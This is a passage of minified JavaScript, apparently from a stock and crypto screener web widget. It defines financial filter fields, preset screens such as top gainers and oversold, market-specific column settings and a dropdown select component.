otal_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2}};function Ze(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Qe[i.left]&&(i.left=I(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Qe[e].customFilterCondition){const t=Qe[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>I(e,i))).join(",")),t.left&&Qe[t.left]&&(t.left=I(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Qe[e].mutateFilterConditionValue){const t=Qe[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:I(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Be(t)&&Be(o))throw new Error("Empty value");let n,r={};switch(Qe[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:I(e,i),operation:"in_range",right:s},2===s.length&&(0,f.isNumber)(s[0])&&(0,f.isNumber)(s[1])&&(-1e100==+s[0]?r={left:I(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:I(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Be(t.operator))throw new Error("Empty value operator");if(Be(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Qe[n]&&(n=I(n,i)),r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:Qe[e].filter.operator,right:o&&o[e].value?o[e].value:Qe[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Qe[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)
}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Qe&&(Qe[e].title=Qe[e].title||K[e][0],Qe[e].shortTitle=Qe[e].shortTitle||K[e][1])}function rt(e,t){if(delete Qe.name.control,nt(),"forex"===e&&(Qe.country.title=p.t(null,void 0,o(703556)),Qe.country.shortTitle=p.t(null,void 0,o(703556)),delete Qe.sector.control,Qe.sector.title=p.t(null,void 0,o(533064)),Qe.sector.shortTitle=p.t(null,void 0,o(533064)),Qe.sector.resettableFilter=!1,Qe.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,Pe))):Ne(e,Pe))),"stock"===e){Qe.sector.title=p.t(null,void 0,o(99804)),Qe.sector.shortTitle=p.t(null,void 0,o(99804)),Qe.type.customFilterCondition=V,Qe.type.defaultRange=je,Qe.name.defaultRange=je,Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue;for(const e in Qe)Qe[e].disabled=!1}["stock","crypto"].includes(e)&&(Qe.name.control="select"),"crypto"===e&&(Qe.sector.title=p.t(null,void 0,o(609797)),Qe.sector.shortTitle=p.t(null,void 0,o(609797)),Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue,Qe.name.additionalColumns.push("exchange"),Qe.type.defaultRange=qe,Qe.name.defaultRange=qe,Qe.type.customFilterCondition=U),"crypto"!==e&&(Qe.name.additionalColumns=Qe.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Qe.sector.title=p.t(null,void 0,o(399709)),Qe.sector.shortTitle=p.t(null,void 0,o(399709))),["crypto","crypto_mkt"].includes(e)&&(Qe.total_shares_outstanding.title=p.t(null,void 0,o(983692)),Qe.total_shares_outstanding.shortTitle=p.t(null,void 0,o(667808))),"sector"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(99804)),Qe.description.shortTitle=p.t(null,void 0,o(99804)),Qe.description.mutateDisplayValue=Je),"industry"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(407727)),Qe.description.shortTitle=p.t(null,void 0,o(407727)),Qe.description.mutateDisplayValue=Je,Qe.elements.title=p.t(null,void 0,o(921906)),Qe.elements.shortTitle=p.t(null,void 0,o(921906)),Qe.sector.control="select",Qe.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Qe.sector.hiddenColumn=!0),"bonds"===e&&(Qe.close.title=p.t(null,{context:"Bonds"},o(568461)),Qe.close.shortTitle=p.t(null,{context:"Bonds"},o(568461)),Qe.coupon={title:p.t(null,void 0,o(332961)),shortTitle:p.t(null,void 0,o(332961)),align:"right",formatter:Fe},Qe.maturity_date={title:p.t(null,void 0,o(147789)),shortTitle:p.t(null,void 0,o(147789)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),
"continuous_futures"===e&&(Qe.expiration={title:p.t(null,void 0,o(886777)),shortTitle:p.t(null,void 0,o(886777)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Qe);["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Qe[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Qe[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(710050))},{key:"1",name:p.t(null,void 0,o(970223))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(578507)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(289523)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Le)||null,r=n?He(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Qe.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(312806)),tooltip:(t,o,i)=>{const n=Qe.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(312806)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Qe.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Qe.close.title=p.t(null,void 0,o(7953)),Qe.close.shortTitle=p.t(null,void 0,o(7953)),Qe.earnings_release_next_date=Object.assign(Qe.earnings_release_next_date,{title:p.t(null,void 0,o(722677)),shortTitle:p.t(null,void 0,o(722677)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Le.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return De.format(t);if(i.value){const e=Ue(i.value,Le);if(e){const i=He(e);if(i){if(t&&dt(t,i))return De.format(t);if(o&&dt(o,i))return De.format(o)}}}return e},customFilterCondition:Oe()}),Qe.earnings_release_next_calendar_date={title:p.t(null,void 0,o(609254)),shortTitle:p.t(null,void 0,o(609254)),formatter:De,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?De.format(o):ct}},delete Qe.earnings_per_share_forecast_next_fq.control,Qe.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(881220)),Qe.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(881220)),
Qe.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Qe.earnings_per_share_forecast_next_fq.align="right",Qe.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Qe.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Qe.earnings_per_share_fq.title=p.t(null,void 0,o(8041)),Qe.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(8041)),Qe.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Qe.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},Qe.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(484933)),shortTitle:p.t(null,void 0,o(484933)),formatter:Me,category:1},Qe.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(792741)),shortTitle:p.t(null,void 0,o(792741)),formatter:Me,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Me.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Qe.earnings_release_next_date.value,Le);if(o){const e=He(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Qe.earnings_per_share_fq),ut(Qe.eps_surprise_fq),ut(Qe.eps_surprise_percent_fq),ut(Qe.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const _t={};function mt(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return _t[n]||(_t[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),_t[n]}function gt(e){return Qe[e]&&!Qe[e].fixed&&!Qe[e].disabled&&!Qe[e].hideSetupColumn}function vt(e){return e.filterTitle||e.title}function ft(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{
top_gainers:p.t(null,void 0,o(497496)),top_losers:p.t(null,void 0,o(67269))},default:{top_gainers:p.t(null,void 0,o(534822)),top_losers:p.t(null,void 0,o(619430))}},bt=[{id:"general",title:p.t(null,void 0,o(704258)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(553743)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(476709)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(561723)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(699864)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(768450)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(686478)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(56273)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(708562)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(202388)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(284514)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{
operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(200419)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(890846)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(96062)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(862381)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(196067)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(711478)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(171794)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 0,o(126679)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in v.marketFilterValues.america)for(const e in v.marketFilterValues.america[t.id])t.content.filters[e]=v.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=v.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],
o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=ft(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,v.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}var Mt=o(206948),Ft=o(439563);var At=o(104247),Dt=o(337250),$t=(o(251303),o(462152),o(794757),o(140346),o(311108),o(561747),o(386727),o(713710),o(450939),o(379972),o(885308),o(220113),o(121884),o(773120),o(544637),o(32686),o(345824),o(274550),o(117061),o(845759),o(137995),o(705735),o(225627)),Pt=o(713438);var Lt=o(290484),It=o(207678),Rt=o(740203),Bt=o(552279),Ot=o(28295),Nt=(o(33360),o(11484),o(778785)),Wt=(o(325539),o(561516)),Vt=o(744404),Ut=o(213398),Ht=o(725977);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(481516)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label }}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Nt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(589917)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Vt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(484135)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(432121)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Vt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Vt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const 